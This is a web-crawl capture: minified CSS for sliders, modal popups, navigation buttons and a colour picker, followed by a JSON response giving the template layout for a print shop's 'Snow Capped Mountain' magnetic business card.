#ccc;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-ms-touch-action:none;touch-action:none;margin-top:-3px;outline:none}.ui-slider .ui-slider-handle:before{content:'';width:7px;height:7px;position:absolute;background-color:#ccc;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:4px;top:4px}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#aaa}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.1em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical,.sliderv-wrapper{width:.5em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.slider-input{color:#f6931f!important;border:0;background:none}.slider-group .sliderv-wrapper{height:150px;float:left;margin:15px 15px}.ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ui-slider .ui-slider-range{background-size:16px 16px;background-image:-webkit-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;padding:10px;color:#fff}.slider-wrapper .slider-tip{top:-50px;left:-15px}.slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.sliderv-wrapper .slider-tip{left:30px;top:-12px}.sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.slider-wrapper.slider-primary .ui-slider .ui-slider-range{background-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle{border-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle:before{background-color:#4a89dc}#divSaveAsMask{filter:Alpha(Opacity=60);-moz-opacity:.6;opacity:.6;background-color:#000;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divSaveAs{z-index:1001;top:0;left:0;position:absolute;width:0;height:0;text-align:center;visibility:hidden}#divSaveAs_Content{z-index:1002;position:relative}#divSaveAs_iFrame{z-index:1003;position:absolute;top:20px;left:20px;vertical-align:top;text-align:left}#divImagePreviewMask{filter:Alpha(Opacity=70);-moz-opacity:.7;opacity:.7;background-color:#999;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divImagePreviewParent{z-index:1001;top:0;left:0;position:absolute;width:440px;height:400px;text-align:center;visibility:hidden}#divImagePreview_Content{z-index:1002;position:relative}#divImagePreview_Content2{z-index:1002;width:500px;position:relative}table#savePopup{}table#savePopup tr{height:20px}table#savePopup td#col1{width:20px}table#savePopup td#col2-noback{}table#savePopup td#col2{background-color:#fff}table#savePopup td#col3{width:20px}.drawTL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftTop.png) no-repeat;width:20px;height:20px}.drawT{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Top.png) repeat-x;height:20px}.drawTR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightTop.png) no-repeat;width:20px;height:20px}.drawL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Left.png) repeat-y;width:20px}.drawR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Right.png) repeat-y;width:20px}.drawBL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftBottom.png) no-repeat;width:20px;height:20px}.drawB{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Bottom.png) repeat-x;height:20px}.drawBR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightBottom.png) no-repeat;width:20px;height:20px}#globalNavContainer{width:960px;height:44px;border-bottom:#ccc 1px solid;margin-top:20px;font-family:Helvetica,Arial,sans-serif}.globalStepSelected{font-size:15px;font-weight:bold;color:#333;margin-right:40px;line-height:18px;float:left;margin-top:10px}.globalStepDeSelected{font-size:15px;font-weight:bold;color:#b8b8b8;margin-right:40px;line-height:18px;float:left;margin-top:10px}.circleOn{width:24px;height:27px;color:#fff;font-size:15px;font-weight:bold;line-height:28px;float:left;margin:5px 5px 0 0;padding-left:7px;background-image:url(/images/skins/en-US/shared/GlobalNav/globalNav-circle.png);background-repeat:no-repeat}.backBtnContainer{float:right;height:37px}.nextBtnContainer{float:right;height:37px}.subStepsContainer{width:928px;padding-left:32px;font-family:Helvetica,Arial,sans-serif;font-size:13px;font-weight:bold;margin:20px 0 10px 0;color:#ccc}.subStepsActive{background-image:url(/images/skins/en-US/shared/GlobalNav/arrow.jpg);background-repeat:no-repeat;padding:0 8px 0 15px;color:#fe760e;line-height:13px;text-decoration:none;margin-left:5px}.subStepsUnactive{color:#5173cb;padding:0 8px 0 8px;line-height:13px;text-decoration:underline;cursor:pointer}.subStepsUnavailable{color:#999;padding:0 8px 0 8px;line-height:13px;text-decoration:none}a.jumpToCart{float:right;clear:both;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:bold;color:#5173cb;text-decoration:none;cursor:pointer}a.jumpToCart:hover{text-decoration:underline}.cartIcon{margin:-5px 0 0 5px;float:right;cursor:pointer}a.GlobalNextButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_orange.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalNextButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_orange.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.ForgetPasswordButton{background:url(/images/btnRetrievePassword.gif) no-repeat right top;display:block;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalNextButton:hover span{color:#333}a.GlobalNextButton:hover{color:#333}a.GlobalBack span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_blue.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalBack{background:url(/images/skins/en-US/shared/GlobalNav/button_right_blue.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalBack:hover span{color:#fc6}a.GlobalBack:hover{color:#fc6}a.GlobalUnavailableButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_gray.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalUnavailableButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_gray.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:auto}.clearbutton{clear:both;height:0;font-size:1px;line-height:1px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:156px;float:left}.jcarousel-skin-tango .jcarousel-container-vertical{width:auto;height:245px;padding:40px 0}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:156px;height:75px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto;float:left;height:755px}.jcarousel-skin-tango .jcarousel-item{width:157px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/down_arow.png) no-repeat 0 0;margin-top:760px}.jcarousel-skin-tango .jcarousel-next-vertical:hover,.jcarousel-skin-tango .jcarousel-next-vertical:focus{}.jcarousel-skin-tango .jcarousel-next-vertical:active{}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:pointer}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/up_arow.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:pointer;background-position:0 0}@charset "UTF-8";.proceed_prompt,.proceed_prompt_995{width:406px;height:300px;color:#424242;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:160%;text-align:center;float:left;overflow:hidden}.proceed_prompt{}.proceed_prompt_995{}.proceed_prompt p,.proceed_prompt_995 p{margin-top:70px}.proceed_prompt a.prompt_fwd,.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_fwd,.proceed_prompt_995 a.prompt_back{margin:0;padding:0;position:relative;top:-70px;display:block}.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_back{top:-140px}.colpick{position:absolute;width:315px;height:175px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;z-index:9999994;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{position:absolute;left:4px;top:7px;width:136px;height:136px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color_overlay1{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff',endColorstr='#00ffffff')}.colpick_color_overlay2{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:150px;width:19px;height:136px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0 0}.colpick_hue_larr{position:absolute;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:7px solid #858585}.colpick_hue_rarr{position:absolute;right:0;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #858585}.colpick_new_color{position:absolute;left:181px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_current_color{position:absolute;left:251px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:181px}.colpick_rgb_g{top:67px;left:181px}.colpick_rgb_b{top:94px;left:181px}.colpick_hsb_h{top:40px;left:251px}.colpick_hsb_s{top:67px;left:251px}.colpick_hsb_b{top:94px;left:251px}.colpick_hex_field{width:68px;left:181px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:12px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:bold;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:transparent;border:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:4px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{position:absolute;top:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #959595}.colpick_field_darr{position:absolute;bottom:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #959595}.colpick_custom_btn{position:absolute;left:4px;top:149px;width:165px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_custom_btn:hover{cursor:pointer}.colpick_submit{position:absolute;left:181px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_submit:hover{cursor:pointer}.colpick_full_ns .colpick_submit,.colpick_full_ns .colpick_current_color{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_rgb_r,.colpick_full_ns .colpick_hsb_h{top:42px}.colpick_full_ns .colpick_rgb_g,.colpick_full_ns .colpick_hsb_s{top:73px}.colpick_full_ns .colpick_rgb_b,.colpick_full_ns .colpick_hsb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s,.colpick_rgbhex .colpick_hsb_b{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_submit,.colpick_rgbhex_ns .colpick_current_color{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_rgb_r,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_b{display:none}.colpick_hex{width:206px;height:201px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_submit,.colpick_hex_ns .colpick_current_color{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:#696969}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:#696969}.colpick_dark .colpick_field_darr{border-top-color:#696969}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.sp-container{border-style:none;padding:0}.sp-picker-container{width:162px;padding:0;padding-bottom:290px;margin-top:1px}.sp-top{margin-bottom:6px}

--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100110&DesignID=10025033&DesignComboID=0&DocID=0&Side=A&1769055714752
body_size: 1694
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100110,"ItemName":"Magnetic Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":50,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Magnetic business cards 'stick around' and serve as longer lasting marketing messages. <ul>\r\n<li style=\"list-style:disc;margin-left:15px\">Full colour printing</li>\r\n<li style=\"list-style:disc;margin-left:15px\">Flexible 1/2 mm thick vinyl magnet</li>\r\n<li style=\"list-style:disc;margin-left:15px\">Horizontal and Vertical options</li>\r\n</ul>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Custom Magnets","DesignID":10025033,"DesignIDSideB":0,"DesignName":"Snow Capped Mountain","DesignNameSideB":"Blank","DesignDescription":"snow, mountain, mountain peaks, travel, landscapes, scenery, winter, skiing.","DesignComboID":0,"ImgSampleSmlPath":"Snow-Capped-Mountain-10025033-SS.jpg","ImgSampleMedPath":"Snow-Capped-Mountain-10025033-SM.jpg","ImgSampleBigPath":"Snow-Capped-Mountain-10025033-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Snow-Capped-Mountain-10025033-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Snow-Capped-Mountain-10025033-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE103067XX-VF10-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100250/Snow-Capped-Mountain-10025033-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":2.1654,"DesignHeightInches":3.3465,"DesignWidth":156,"DesignHeight":241,"DesignStyle":"Vertical","DesignStyleSideB":null,"LayoutID":10000423,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"B31XA8N2JO","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":127,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":132,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":139,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":149,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":159,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":169,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10004,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":179,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":189,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":199,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":7,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, 